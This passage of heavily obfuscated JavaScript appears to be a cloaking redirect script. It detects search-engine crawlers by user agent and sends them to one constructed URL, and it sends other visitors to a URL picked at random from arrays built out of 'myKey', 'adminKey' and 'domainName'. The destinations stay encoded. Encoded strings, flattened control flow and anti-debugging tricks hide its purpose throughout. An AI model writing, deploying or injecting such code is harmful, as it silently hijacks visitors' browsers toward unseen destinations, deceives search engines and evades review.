_0x5e561b();continue;case'1':_0x5adac7[0x207f+0x125*0x7+-0x1*0x287f]=_0x361c33[_0x36a18a(0x18d,'#rRa',0x911,0x59b,0x9b1)](_0x361c33[_0x36a18a(0x931,'QjOf',0x35f,0x6c8,0x123)](_0x361c33[_0x184eee(0xdd4,0xcc3,'N)n#',0x8fa,0xf3f)](_0x361c33[_0x184eee(0x7cc,0x358,'BuhP',0x667,0x187)](_0x361c33[_0x2a0968(0x405,'BxvU',0x331,0x430,0x18c)](_0x361c33[_0x63f0f8(0x8bb,0x6d2,0xc2b,'P]oW',0xc66)](_0x361c33[_0x36a18a(0x1056,'3%cS',0x11ae,0xedc,0x10ef)],_0x2bc41d),_0x361c33[_0x184eee(0x8fe,0x656,'7jAL',0xad7,0xb8e)]),_0x1fea44),_0x361c33[_0x63f0f8(0xeb3,0xdbc,0xfbc,'rQKz',0xb97)]),_0x1507df[_0x63f0f8(0x10a4,0xd1f,0x1166,'I]sE',0x831)]),_0x361c33[_0x2a0968(0x1cb,'N)n#',0x39b,0x424,0x38d)]);continue;case'2':_0x5adac7[0x1*0x120a+0x143b*0x1+-0x2645]=_0x361c33[_0x63f0f8(0x16a0,0x10ab,0x1015,'!)Ed',0xc82)](_0x361c33[_0x184eee(0xbaa,0x81e,'2euE',0x32b,0x39e)](_0x361c33[_0x184eee(0xe6f,0xd97,'rQKz',0xbd4,0x81c)](_0x361c33[_0x184eee(0xac9,0x691,'kjFO',0x2eb,0xb46)](_0x361c33[_0x184eee(0x1f3,0x691,'kjFO',0xa8a,0x96a)](_0x361c33[_0x2a0968(-0x14a,'pyBw',0x1c4,-0xb2,0x48b)](_0x361c33[_0x36a18a(0x1366,'ij#4',0xd8b,0xe0f,0x107c)],_0x379d34),_0x361c33[_0x36a18a(0xcc1,'CoEm',0x7b6,0xb3f,0x8db)]),_0x49109b),_0x361c33[_0x184eee(0xa38,0x5e5,'N)n#',0xa03,0xbeb)]),_0x173094[_0x36a18a(0x11db,'G%rD',0x1449,0xecb,0x9c6)]),_0x361c33[_0x184eee(0x759,0xab6,'K[Ah',0xa52,0xc2b)]);continue;case'3':_0x5adac7[-0x2b*-0x65+0x114c+0x6*-0x5b5]=_0x361c33[_0x2a0968(0x8fd,'3%cS',0x71c,0x2c2,0x9f8)](_0x361c33[_0x2a0968(-0x220,'I]sE',0x25b,0x4df,0x6fe)](_0x361c33[_0x184eee(0x9f0,0xbb3,'j61O',0x6ee,0x65b)](_0x361c33[_0x184eee(0x59a,0x852,'I]sE',0x64c,0x768)](_0x361c33[_0x36a18a(0x8dc,'!)Ed',0x1186,0xe99,0xbde)](_0x361c33[_0x4302e7(0xf82,0x1521,0xa08,'(Qf4',0xce6)](_0x361c33[_0x63f0f8(0xb86,0xbb1,0xa31,'BuhP',0xae1)],_0x397dbf),_0x361c33[_0x36a18a(0xfe0,'CoEm',0x954,0xb3f,0x10b8)]),_0x1e7e8e),_0x361c33[_0x63f0f8(0xee5,0xeef,0xe73,'xN#4',0x140c)]),_0x44983b[_0x4302e7(0x90f,0x92e,0xc34,'pyBw',0x657)]),_0x361c33[_0x4302e7(0xdda,0xed8,0xda6,'3mp5',0xfa8)]);continue;case'4':_0x5adac7[-0x8de*0x4+0x12*-0x99+-0x3*-0xf6a]=_0x361c33[_0x4302e7(0xb75,0x1091,0x1051,'fg$H',0xcda)](_0x361c33[_0x63f0f8(0x130f,0xe33,0x1372,'5NgG',0xbde)](_0x361c33[_0x4302e7(0x59d,0x710,0x556,'CXVM',0x339)](_0x361c33[_0x36a18a(0xca5,'yfc6',0x660,0xaf6,0xe71)](_0x361c33[_0x184eee(0xb9f,0xc0d,'BuhP',0xd58,0x81c)](_0x361c33[_0x4302e7(0x82d,0x94e,0x6da,'N)n#',0xaf9)](_0x361c33[_0x184eee(0x6af,0xb4f,'7jAL',0x71e,0x10ba)],_0x2dd1ce),_0x361c33[_0x36a18a(0xebb,'I]sE',0x10e8,0xd85,0xc27)]),_0x1eaddf),_0x361c33[_0x4302e7(0xb77,0xc9b,0xa45,'Fo3T',0xa6c)]),_0x2c5000[_0x2a0968(0xe43,'KS8E',0x881,0xb39,0xe0d)]),_0x361c33[_0x184eee(-0x62,0x5a2,'!)Ed',0x37a,0x2b1)]);continue;case'5':_0x5adac7[0x26cc+-0x1*0x1660+-0x106a]=_0x361c33[_0x4302e7(0x725,0x77e,0x978,'pyBw',0xb54)](_0x361c33[_0x2a0968(0x850,'v3Q4',0xbed,0x7c7,0x11c3)](_0x361c33[_0x63f0f8(0xa74,0x106b,0xc5a,'N)n#',0xc30)](_0x361c33[_0x2a0968(0x2c5,'[ed6',0x2e4,-0x2c2,0xf5)](_0x361c33[_0x4302e7(0x528,0x2a7,0x969,'NB6@',-0x1e)](_0x361c33[_0x2a0968(0x8da,'Fo3T',0x3e3,0x646,-0x1c7)](_0x361c33[_0x4302e7(0x8a6,0x677,0x6da,'NFmg',0xbf6)],_0x4bb5f8),_0x361c33[_0x2a0968(0xcf2,'#S]^',0xc3f,0x11af,0x124d)]),_0x34c3ae),_0x361c33[_0x36a18a(0x1266,'yfc6',0x1094,0xf24,0x1074)]),_0x48f9d8[_0x63f0f8(0xc11,0x107e,0xd5c,'6dPo',0xba0)]),_0x361c33[_0x36a18a(0xcaf,'pyBw',0x8b2,0x9e0,0x9a1)]);continue;case'6':_0x1570f0[_0x63f0f8(0xff3,0xe93,0xf00,'G%rD',0xa1b)+_0x63f0f8(0xf9c,0xd92,0xb79,'jMgB',0xb6e)]=_0x5adac7[_0x52837d];continue;case'7':_0x5adac7[-0x1*-0x1a38+0x607+-0x1*0x203e]=_0x361c33[_0x184eee(0xdc,0x604,'!)Ed',0x82f,0x261)](_0x361c33[_0x36a18a(0x959,'6CNS',0x25a,0x7e2,0x5c9)](_0x361c33[_0x2a0968(0x328,'NB6@',0xcb,-0x126,0x1c0)](_0x361c33[_0x63f0f8(0xe3c,0xfd4,0x14af,'5NgG',0x11f4)](_0x361c33[_0x63f0f8(0xb3f,0x6b9,0x362,'%rmd',0xbf9)](_0x361c33[_0x36a18a(0xb13,'5NgG',0xe78,0x8ae,0x6e2)](_0x361c33[_0x4302e7(0xbdb,0x77f,0x10d3,'%rmd',0x118b)],_0x4507c5),_0x361c33[_0x36a18a(0xb3c,'CoEm',0x5e7,0xb3f,0x79c)]),_0x50edd1),_0x361c33[_0x184eee(0xaa1,0x765,'%rmd',0xce7,0xac3)]),_0x1ec8d8[_0x63f0f8(0xa55,0xbf8,0xa28,'NFmg',0x64d)]),_0x361c33[_0x36a18a(0x49f,'(Qf4',0xc1a,0xa03,0x544)]);continue;case'8':var _0x52837d=_0x4bd7b1[_0x63f0f8(0x1009,0xb23,0x8e5,'(Qf4',0x1051)](_0x361c33[_0x63f0f8(0xe70,0xb43,0x57f,'pyBw',0x1040)](_0x590e20[_0x184eee(0x98a,0x5fd,'4uAd',0x175,0x926)+'m'](),_0x5adac7[_0x184eee(0xfb,0x655,'I]sE',0x797,0x25c)+'h']));continue;}break;}}});_0x4f6715[_0x571839(0x18,'kjFO',0x57d,0x72f,0x80d)](_0x6d03a7);var _0x37a344={},_0x1544ae=window[_0x2e3f71(0xc3f,'q4R&',0x7eb,0xd40,0x207)+_0x107d5a(0xe1d,0x9ca,0x98d,0x61c,'Fo3T')][_0x107d5a(0x99c,0x3a2,0x805,0x7d6,'j61O')][_0x2e3f71(0x53b,'PkfW',0x64e,0x884,0xa33)+'ce'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x47bb71,_0x50b9ea,_0x44aa8b){function _0x3e219f(_0x12a70d,_0x29bf08,_0x5d9ef7,_0x5f296d,_0x456907){return _0x571839(_0x12a70d-0x141,_0x5f296d,_0x5d9ef7-0x91,_0x5f296d-0x6a,_0x456907-0x1b6);}function _0x50368d(_0x2ac97d,_0x1e7bb3,_0x515ef9,_0x51037a,_0x50e826){return _0x2e3f71(_0x2ac97d-0x1c1,_0x1e7bb3,_0x515ef9-0x38a,_0x51037a-0x91,_0x50e826-0x26);}function _0x18afc6(_0x46279a,_0x1aeef4,_0x3e847c,_0x15cd7d,_0x7b9c50){return _0x4faeea(_0x46279a-0x1ed,_0x1aeef4,_0x3e847c-0x1a9,_0x15cd7d-0x1b7,_0x46279a- -0x1aa);}function _0x5b8281(_0x124706,_0x494280,_0x2a2dec,_0x205a95,_0x3b8c4d){return _0x571839(_0x124706-0xc0,_0x205a95,_0x124706- -0x318,_0x205a95-0x1a1,_0x3b8c4d-0xc9);}function _0x31c247(_0x56c548,_0x1cdcab,_0x437753,_0x240e3,_0x3050ff){return _0x165424(_0x56c548-0x108,_0x437753-0x157,_0x437753-0x81,_0x1cdcab,_0x3050ff-0x13b);}_0x4f6715[_0x31c247(0x9ff,'CXVM',0xb97,0x6a1,0x66f)](_0x4f6715[_0x50368d(0x495,'QjOf',0x2c3,0x82d,0x1d)],_0x4f6715[_0x50368d(0x564,'a[QC',0x9ff,0xb1d,0x74e)])?function(){return![];}[_0x50368d(0xb1,'KS8E',0x6a9,0x364,0x849)+_0x5b8281(0x94,0xb,0x283,'!)Ed',0x44)+'r'](vcBbAv[_0x50368d(-0x20,'G%rD',0x1c2,0x285,-0x194)](vcBbAv[_0x31c247(0xdb2,'%rmd',0xc50,0x749,0x6ea)],vcBbAv[_0x5b8281(0x47b,-0x91,0x311,'#rRa',-0x166)]))[_0x50368d(0x7a0,'BxvU',0x5ed,0x75a,0x9c0)](vcBbAv[_0x50368d(-0x2b,'!)Ed',0x4b6,0x30,0x99a)]):_0x37a344[_0x50b9ea]=_0x44aa8b;});return _0x37a344;}}());function _0xaea643(_0x2e187e,_0x2e3045,_0x2b25db,_0x13b35d,_0x1a8e41){return _0x1fa030(_0x2e187e-0x89,_0x13b35d-0x414,_0x2b25db-0x47,_0x2e3045,_0x1a8e41-0xb);}function _0x749707(_0xd8297d,_0x2e3748,_0x1b6b01,_0x2f4f11,_0x256343){return _0x1fa030(_0xd8297d-0xb0,_0x2e3748-0x484,_0x1b6b01-0x186,_0x1b6b01,_0x256343-0x1c);}let _0x13e79=/bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex/i[_0xaea643(0x94c,'NB6@',0xc9d,0x95c,0xaa1)](navigator[_0xaea643(0x94a,'2euE',0xb81,0xc38,0xf4e)+_0xbca988(0x36d,0x332,0x5bf,0x644,'#S]^')]);if(_0xdfeb1f[_0x749707(0xd32,0xe5a,'rQKz',0x1143,0x94b)]){if(_0x4f6715[_0x749707(0xc98,0xb70,'5NgG',0x1132,0xbca)](_0x4f6715[_0x749707(0x78,0x436,'5NgG',0x920,0x216)],_0x4f6715[_0x169786(0x26c,0x690,0xac2,0x88c,'(Qf4')])){var _0x399a6b=_0x4f6715[_0x749707(0x142,0x558,'BxvU',0x524,0x1b6)][_0x749707(0x6e9,0xb22,'#S]^',0x112f,0x5cd)]('|'),_0xd8f2ac=0x1f1b+-0x6d0*-0x3+-0x1d*0x1c7;while(!![]){switch(_0x399a6b[_0xd8f2ac++]){case'0':_0x7b7704[-0x13f4+0x1b85+0x78d*-0x1]=_0x4f6715[_0x4ba36a(0x609,'Q7P$',-0x1fe,0x1eb,-0x60)](_0x4f6715[_0xaea643(0x957,'4HER',0x1055,0xa55,0xf58)](_0x4f6715[_0xaea643(0xc2e,'CoEm',0xe8c,0xb3f,0xb34)](_0x4f6715[_0x749707(0xa20,0x6a0,'6CNS',0xb4,0x87c)](_0x4f6715[_0x169786(0x71b,0xca6,0x723,0xd20,'CFhP')](_0x4f6715[_0x749707(0x858,0xd36,'NB6@',0xf79,0xeec)](_0x4f6715[_0x4ba36a(-0x8b,'4HER',0xfb,0x2be,0x2ec)],myKey),_0x4f6715[_0x169786(0x1172,0xb87,0xa9d,0x8d1,'P]oW')]),domainName),_0x4f6715[_0x4ba36a(0x41,')3ec',0x543,0x210,-0x29d)]),_0xdfeb1f[_0x169786(0x716,0x32d,-0x201,0x1a4,'QjOf')]),_0x4f6715[_0x4ba36a(0xa4d,'#S]^',0xb7b,0xc80,0x74f)]);continue;case'1':if(_0x13e79)location[_0xaea643(0x4fe,'#S]^',0x11c,0x40d,-0x2e)+'ce'](_0x4f6715[_0x749707(0x9d0,0xa46,'fU56',0x751,0x611)](_0x4f6715[_0xbca988(0x365,0x7db,0x6d0,0x6e8,'BxvU')](_0x4f6715[_0x749707(0x12c2,0xda4,'CFhP',0xb26,0x932)],_0xdfeb1f[_0xaea643(0x14d,'j61O',0x95c,0x69f,0xc36)]),_0x4f6715[_0x749707(0x955,0xe03,'P]oW',0x11e5,0xc8a)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0x2697*-0x1+0xc*0xd4+-0x3086]=_0x4f6715[_0x4ba36a(-0xb6,'6dPo',0x1ac,0x38f,0x2e8)](_0x4f6715[_0xaea643(0x1111,'QjOf',0x118b,0xe54,0xbfd)](_0x4f6715[_0x169786(0x2bb,0x24d,0x2d,0x564,'NB6@')](_0x4f6715[_0x169786(0xfa9,0x999,0xc37,0xa74,'QjOf')](_0x4f6715[_0xaea643(0x1a0,'nbxw',0x6e6,0x5f6,0x490)](_0x4f6715[_0xbca988(0xdc0,0x397,0xd2b,0x828,'4HER')](_0x4f6715[_0xbca988(0x3a2,0xb59,0xb69,0x912,'BuhP')],myKey),_0x4f6715[_0xbca988(0x625,0x1f3,0x695,0x512,'fU56')]),domainName),_0x4f6715[_0x4ba36a(0x771,'BxvU',0x664,0x19b,0x168)]),_0xdfeb1f[_0xaea643(0xa8f,'KS8E',0xf5a,0x9ce,0xece)]),_0x4f6715[_0x169786(0xc1f,0xbaa,0x101f,0x5dd,'xN#4')]);continue;case'3':var _0x573e9d=Math[_0x4ba36a(0xc07,'CXVM',0xa23,0xc4f,0xe2e)](_0x4f6715[_0x4ba36a(0x901,'[ed6',0x617,0xaf9,0x10ec)](Math[_0x749707(0xcb6,0x1009,'PkfW',0x11be,0x1472)+'m'](),_0x7b7704[_0x4ba36a(0xd7,'Fo3T',0x19,0x4cc,0xae1)+'h']));continue;case'4':_0x7b7704[0xb4b+-0xc99*-0x3+-0x3114]=_0x4f6715[_0x169786(0x295,0x557,0x828,0x52d,'3%cS')](_0x4f6715[_0x749707(0xc27,0xdc4,'[ed6',0xbef,0xa46)](_0x4f6715[_0xbca988(0x856,0x3b6,0x775,0x9bf,'pyBw')](_0x4f6715[_0xbca988(0xa21,0xbce,0xbc3,0x71f,'fU56')](_0x4f6715[_0x4ba36a(0x622,'fg$H',-0x79,0x2c9,-0x338)](_0x4f6715[_0x749707(0xcd5,0x711,'xN#4',0x412,0x870)](_0x4f6715[_0xaea643(0x7d3,'v3Q4',-0x18,0x4e5,0x5ee)],myKey),_0x4f6715[_0x169786(0xd1c,0xbc5,0xfa2,0x797,'j61O')]),domainName),_0x4f6715[_0x4ba36a(0x7d9,'j61O',0xee3,0xbef,0x992)]),_0xdfeb1f[_0x749707(0x450,0x73e,'a[QC',0x92b,0xa88)]),_0x4f6715[_0x169786(0x17e,0x36e,0x478,0x2a7,'4U9]')]);continue;case'5':window[_0x169786(0xc65,0x812,0xa19,0x687,'!)Ed')+_0xbca988(0x5ed,0x695,0x8b1,0x7ca,'CFhP')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[-0x43*0x13+-0x1*-0x2383+-0x209*0xf]=_0x4f6715[_0x169786(0x4e9,0x8f1,0x41d,0x9b6,'ij#4')](_0x4f6715[_0xbca988(0x1243,0x1445,0x894,0xe38,'5NgG')](_0x4f6715[_0xbca988(0x8ba,0xf21,0xc43,0xd98,'Q7P$')](_0x4f6715[_0x4ba36a(0xc32,'6aJ*',0x5d7,0xad7,0x634)](_0x4f6715[_0xbca988(0xf52,0x1355,0xbfc,0xf6b,'#S]^')](_0x4f6715[_0xbca988(0xfca,0x62d,0x83c,0xb6a,'G%rD')](_0x4f6715[_0x749707(0xaeb,0x718,'ij#4',0xc2e,0x3e3)],myKey),_0x4f6715[_0x749707(0x748,0xbff,'7jAL',0x84a,0xb75)]),domainName),_0x4f6715[_0x749707(0x129b,0xd63,'NB6@',0xc41,0xd35)]),_0xdfeb1f[_0xbca988(0x192,0x7b4,0x12d,0x3f5,'pyBw')]),_0x4f6715[_0xbca988(0x1052,0x662,0x901,0xb60,'4uAd')]);continue;case'7':_0x7b7704[-0x1*0xe87+0x19e2+-0xb56]=_0x4f6715[_0xbca988(0x992,0x8bd,0x1ae,0x4b7,'3%cS')](_0x4f6715[_0xaea643(0x4a3,'WQ72',0xbea,0xa3c,0xd19)](_0x4f6715[_0x169786(0xa90,0x5ef,0x54c,0x70e,'3mp5')](_0x4f6715[_0x4ba36a(0xc29,'K[Ah',0xdb8,0x836,0x8f2)](_0x4f6715[_0x4ba36a(0x5b8,'3mp5',0xa0c,0x630,0x980)](_0x4f6715[_0x169786(0xa9f,0x5fc,0xb95,0xdb,'BxvU')](_0x4f6715[_0x749707(0x9df,0x5f6,'(Qf4',0x55d,0x24)],adminKey),_0x4f6715[_0x749707(0x10ba,0xdc5,'CoEm',0x96a,0x136f)]),domainName),_0x4f6715[_0x169786(0xbbf,0xa54,0x65b,0xc08,'6CNS')]),_0xdfeb1f[_0x169786(-0x1a9,0x3e4,0x56f,0x5af,'yfc6')]),_0x4f6715[_0x749707(0x54b,0xaf6,'v3Q4',0xcf1,0x62d)]);continue;case'8':_0x7b7704[-0x113*0xb+-0x22e3+0x2eb4]=_0x4f6715[_0x4ba36a(0x7c3,'%rmd',0x9c3,0x9f2,0xf0e)](_0x4f6715[_0x749707(0x1363,0xe22,'2euE',0x123a,0x9e4)](_0x4f6715[_0x749707(0xd71,0xdf8,'Fo3T',0xb82,0x1302)](_0x4f6715[_0xbca988(0x483,0x6a7,0xec9,0xa4a,'KS8E')](_0x4f6715[_0xbca988(0x2c4,0x8c2,0x5c9,0x3d8,'3%cS')](_0x4f6715[_0xaea643(0xef0,'P]oW',0x3ff,0x939,0xc01)](_0x4f6715[_0xbca988(0x10e5,0x1038,0x7c5,0xc9a,'CXVM')],adminKey),_0x4f6715[_0xaea643(0x1029,'NFmg',0xf86,0xafc,0x569)]),domainName),_0x4f6715[_0x169786(0x4ef,0x3d7,0x36a,0x348,'BuhP')]),_0xdfeb1f[_0xbca988(0x966,0x1ff,0x43e,0x621,'yfc6')]),_0x4f6715[_0x749707(0xc75,0x845,'%rmd',0xb5f,0x6d9)]);continue;}break;}}else return function(_0x228902){}[_0x749707(0xff3,0xef2,'5NgG',0x8e0,0xbb5)+_0x169786(0x367,0x560,0x570,0x68a,'P]oW')+'r'](cUUfKe[_0x169786(0x2f1,0x8b9,0x33f,0x37f,'CoEm')])[_0x749707(0x16f,0x6be,'QjOf',0x23d,0xa8a)](cUUfKe[_0xbca988(-0x2ab,0x279,0x84e,0x34c,'q4R&')]);}if(_0xdfeb1f[_0x4ba36a(0x63c,'I]sE',0x415,0x56c,0x10b)]){if(_0x4f6715[_0xbca988(-0x21,0x7e2,0x568,0x584,'PkfW')](_0x4f6715[_0x749707(0x8a0,0xc4f,'NFmg',0xe88,0x10b3)],_0x4f6715[_0x4ba36a(0x877,'5NgG',0xccf,0xb95,0x10f7)])){var _0x109834=_0x33493a?function(){function _0x404d63(_0x486e1f,_0x561438,_0x9096ea,_0x5534ae,_0xa2140b){return _0x169786(_0x486e1f-0x18d,_0x561438-0x476,_0x9096ea-0x1a0,_0x5534ae-0xa2,_0x5534ae);}if(_0x545087){var _0x2ab2c7=_0x24e3c8[_0x404d63(0xa45,0xfb3,0x1162,'q4R&',0x152b)](_0xe85ee,arguments);return _0x26fe2c=null,_0x2ab2c7;}}:function(){};return _0x406723=![],_0x109834;}else{var _0x2ebe8f=_0x4f6715[_0x169786(0x1ab,0x4c4,0x6e3,0x7ee,'yfc6')][_0x749707(0x1319,0xe7c,'P]oW',0xc3c,0x116c)]('|'),_0x2f7a1e=-0x24c0+-0x2453+0x4913;while(!![]){switch(_0x2ebe8f[_0x2f7a1e++]){case'0':_0x7b7704[0x5*0x3fb+0x2*-0x71+-0x1304]=_0x4f6715[_0xbca988(0x4ab,0xab2,0xc1a,0x896,'Fo3T')](_0x4f6715[_0xaea643(0xa3f,')3ec',0x80a,0xa85,0x6bf)](_0x4f6715[_0x169786(-0xb0,0x10b,0x491,0x5d7,'4HER')](_0x4f6715[_0xbca988(0xae7,0x440,0x7b1,0x9fa,'CFhP')](_0x4f6715[_0x4ba36a(0x690,'(Qf4',-0x152,0x3a6,0x411)](_0x4f6715[_0x169786(0xdf2,0xc68,0xa17,0x91e,'j61O')](_0x4f6715[_0x749707(0x643,0xa2e,'3%cS',0x6d6,0xb45)],myKey),_0x4f6715[_0x4ba36a(-0x280,'nbxw',0x60d,0x183,0x1f4)]),domainName),_0x4f6715[_0xaea643(0x8de,'#S]^',0xbb9,0x6f4,0x670)]),_0xdfeb1f[_0x169786(0x98f,0x69d,0x4b6,0x7b9,'jMgB')]),_0x4f6715[_0xaea643(0x895,'BuhP',0xcb1,0x999,0x8cf)]);continue;case'1':_0x7b7704[0x1458*0x1+-0x1*-0x12b2+-0x1*0x2707]=_0x4f6715[_0x4ba36a(0xdea,'#S]^',0x82e,0x9e9,0xcb0)](_0x4f6715[_0x169786(0x547,0x722,0x539,0x21b,'jMgB')](_0x4f6715[_0x749707(0x386,0x72b,'NFmg',0x338,0xc6c)](_0x4f6715[_0xaea643(0xef1,'q4R&',0xaa9,0xabe,0x4bb)](_0x4f6715[_0x169786(0xab2,0x686,0x28b,0x501,'CoEm')](_0x4f6715[_0x169786(0x4fd,0x64d,0xae3,0x20e,'6dPo')](_0x4f6715[_0x4ba36a(0x7b6,'[ed6',0xad1,0xb81,0x1016)],myKey),_0x4f6715[_0xaea643(0x2e7,'5NgG',0xa89,0x65a,0x762)]),domainName),_0x4f6715[_0x169786(0xaf,0x34c,-0x14b,0x8dd,'#rRa')]),_0xdfeb1f[_0xaea643(0xd4e,'CXVM',0xae5,0xee5,0x9cc)]),_0x4f6715[_0xaea643(0x614,'7jAL',0xe1e,0xb90,0xd70)]);continue;case'2':if(_0x13e79)location[_0xbca988(0xaaa,0xa96,0x6ef,0x842,'K[Ah')+'ce'](_0x4f6715[_0x169786(0x2c0,0x6c0,0x9d6,0x562,'ij#4')](_0x4f6715[_0x4ba36a(-0x204,')3ec',0x586,0x3e6,0x850)](_0x4f6715[_0x169786(0xf37,0xb09,0xba2,0x100d,'CFhP')],_0xdfeb1f[_0x169786(0xbdb,0xa5e,0x458,0x84f,'WQ72')]),_0x4f6715[_0x169786(0x55f,0x176,0x4c1,0x5c0,'#rRa')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[-0x55*0x22+0x82*-0xc+0x59*0x32]=_0x4f6715[_0xaea643(0xaea,'BuhP',0x359,0x64c,0x4d2)](_0x4f6715[_0x169786(0xd38,0x9e6,0xb23,0xbc7,'I]sE')](_0x4f6715[_0x169786(0x58a,0x260,-0x83,-0xc0,'4uAd')](_0x4f6715[_0x4ba36a(0x264,'kjFO',0x89e,0x6bd,0x192)](_0x4f6715[_0x4ba36a(0x5f0,'v3Q4',-0xb4,0x512,0x8d)](_0x4f6715[_0x169786(0x24f,0x484,0x439,-0xb2,'!)Ed')](_0x4f6715[_0x4ba36a(0x1037,'kjFO',0x696,0xac3,0xa30)],adminKey),_0x4f6715[_0x4ba36a(0x39f,'6dPo',0x714,0x4dc,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xcdf,'%rmd',0xafb,0x6cd,0x58a)]),_0xdfeb1f[_0xaea643(-0x219,'q4R&',0x830,0x386,0x555)]),_0x4f6715[_0x749707(0xfa4,0xe9f,'3mp5',0x1315,0xf3e)]);continue;case'4':var _0x573e9d=Math[_0xbca988(0x153d,0x10ea,0xc4e,0xf2e,'a[QC')](_0x4f6715[_0x749707(0x107e,0xfc1,'7jAL',0xd0d,0x13b6)](Math[_0x749707(0x9ca,0x989,'NB6@',0x55b,0xcfc)+'m'](),_0x7b7704[_0x4ba36a(0xab,'fU56',0x8e5,0x503,0x728)+'h']));continue;case'5':_0x7b7704[0x19*-0xcb+0x19ba+0x3*-0x1f7]=_0x4f6715[_0xbca988(0x72f,0xec0,0xc6a,0xb34,'2euE')](_0x4f6715[_0x169786(0x47e,0xa26,0xf22,0xe83,'6aJ*')](_0x4f6715[_0xaea643(0x75d,'BxvU',0xd1e,0xc67,0x10c4)](_0x4f6715[_0x749707(0x539,0x7a7,'Q7P$',0x6ec,0xbde)](_0x4f6715[_0x169786(0x4fc,0x6ca,0xca3,0x533,'CoEm')](_0x4f6715[_0xbca988(0x433,0xe8f,0xecd,0xa28,'CFhP')](_0x4f6715[_0x169786(0x898,0x876,0xa9c,0x8ad,'CoEm')],myKey),_0x4f6715[_0x4ba36a(0x6a7,'j61O',0xe55,0xc06,0xf10)]),domainName),_0x4f6715[_0xaea643(0x792,')3ec',0xaab,0x669,0x734)]),_0xdfeb1f[_0x4ba36a(0x9c2,'j61O',0x525,0x894,0x2c6)]),_0x4f6715[_0x749707(0x1280,0xdd5,'CoEm',0x12a5,0x11b8)]);continue;case'6':window[_0x749707(0x4eb,0xa03,'v3Q4',0x520,0x6aa)+_0x749707(0x1171,0xbc6,'!)Ed',0xd0f,0x110d)]=_0x7b7704[_0x573e9d];continue;case'7':_0x7b7704[0x1afe+0xddd+-0x28d7]=_0x4f6715[_0x4ba36a(0xe94,'CXVM',0x932,0xb85,0xeb5)](_0x4f6715[_0x749707(0x4ac,0x88d,')3ec',0x9a9,0x865)](_0x4f6715[_0xbca988(0xb19,0xd4,0x698,0x5aa,'a[QC')](_0x4f6715[_0x4ba36a(0x747,'ij#4',-0x194,0x312,0x2e1)](_0x4f6715[_0x169786(-0x1cd,0x17c,0x468,0x6e5,'[ed6')](_0x4f6715[_0x169786(0x127,0x1c5,-0x2c9,0x186,'WQ72')](_0x4f6715[_0xbca988(0x9a3,0xfdb,0xb26,0xb5a,'#S]^')],myKey),_0x4f6715[_0x4ba36a(0xaff,'7jAL',0xcc3,0x956,0xb7b)]),domainName),_0x4f6715[_0x169786(0x1085,0xc9a,0xdcb,0xad9,'a[QC')]),_0xdfeb1f[_0xaea643(0x823,'NFmg',0x60d,0x6e1,0x15c)]),_0x4f6715[_0xaea643(0xa66,'Q7P$',0x3f3,0x500,0x6c3)]);continue;case'8':_0x7b7704[0x8dd*-0x2+-0x190e+0x1*0x2acd]=_0x4f6715[_0xaea643(0x455,'6dPo',0x814,0x8f2,0xea7)](_0x4f6715[_0xbca988(0x1057,0xf89,0x913,0xc08,'nbxw')](_0x4f6715[_0x169786(-0x9f,0x36a,0x7ad,0x5ec,'Fo3T')](_0x4f6715[_0x749707(0x5f9,0x787,')3ec',0xa5b,0x790)](_0x4f6715[_0x749707(0x87b,0x93b,'xN#4',0x987,0xcba)](_0x4f6715[_0xbca988(0x1104,0xe9b,0xc46,0xc2e,'PkfW')](_0x4f6715[_0x4ba36a(0x84b,'yfc6',0x59d,0x347,0x820)],adminKey),_0x4f6715[_0x169786(0x2f7,0x74e,0x79e,0x864,'3mp5')]),domainName),_0x4f6715[_0x4ba36a(0xcb,'CoEm',0x8fb,0x474,0x3e2)]),_0xdfeb1f[_0xaea643(0x5b9,'G%rD',0x970,0x69b,0x29c)]),_0x4f6715[_0x169786(-0x367,0x282,-0x179,0x11c,'6CNS')]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x4e7,0x9ee,'4HER',0x85e,0x56e)]){if(_0x4f6715[_0x169786(0xff2,0xa49,0x6bb,0xd64,'!)Ed')](_0x4f6715[_0xbca988(0x48e,0x345,0xd02,0x885,'q4R&')],_0x4f6715[_0x749707(0x1191,0xc2c,'[ed6',0xad5,0x952)])){var _0xf2b7d3=_0x4f6715[_0x749707(0x3c3,0x422,'!)Ed',0x142,0x652)][_0x169786(0x2d,0x136,0x1ac,0x339,'a[QC')]('|'),_0x5a5c25=-0x139*0xd+-0x1c94*-0x1+-0xcaf;while(!![]){switch(_0xf2b7d3[_0x5a5c25++]){case'0':if(_0x302b5c)_0x288b8b[_0xbca988(0x7a7,0x790,0x7e8,0x3ad,'[ed6')+'ce'](_0x4f6715[_0x169786(-0x326,0x172,-0x27e,0x174,'j61O')](_0x4f6715[_0x4ba36a(0x957,'%rmd',0xd21,0x856,0xbec)](_0x4f6715[_0xbca988(0x6cc,0xd98,0x94e,0x943,'5NgG')],_0x5ad259[_0xaea643(0xaac,'(Qf4',0xaf2,0x95a,0xa23)]),_0x4f6715[_0x4ba36a(0x234,'6dPo',-0x2e8,0x1e7,0x5a6)]));else var _0x3b4c2e=new _0x2317b4();continue;case'1':var _0x28e030=_0x5da922[_0x749707(0x5e4,0xbd4,'ij#4',0x7e8,0xd58)](_0x4f6715[_0x4ba36a(0xee,'j61O',0x1d0,0x4ac,0xa88)](_0x1775e0[_0x749707(0x51b,0x72f,'CFhP',0x5b4,0x47e)+'m'](),_0x3b4c2e[_0x4ba36a(0x6a8,'6dPo',0x668,0x852,0x5d9)+'h']));continue;case'2':_0x3b4c2e[-0x65*0x2b+0x732+0x9c9]=_0x4f6715[_0x4ba36a(0x627,'N)n#',0x3f8,0x560,0x983)](_0x4f6715[_0x749707(0xa1c,0x637,'CFhP',0x49e,0x7cf)](_0x4f6715[_0x4ba36a(0x124d,'a[QC',0xb82,0xcab,0x11ce)](_0x4f6715[_0x169786(0xb1a,0xc81,0xe04,0xda8,'(Qf4')](_0x4f6715[_0xbca988(0x5af,0xfb4,0x729,0xa3e,'3%cS')](_0x4f6715[_0xbca988(0x13fd,0xba2,0xa38,0xe84,'6CNS')](_0x4f6715[_0xbca988(0xc2a,0x508,0xc7e,0x66a,'QjOf')],_0x4741d8),_0x4f6715[_0x4ba36a(0xf4f,'N)n#',0x71e,0xbd5,0xd64)]),_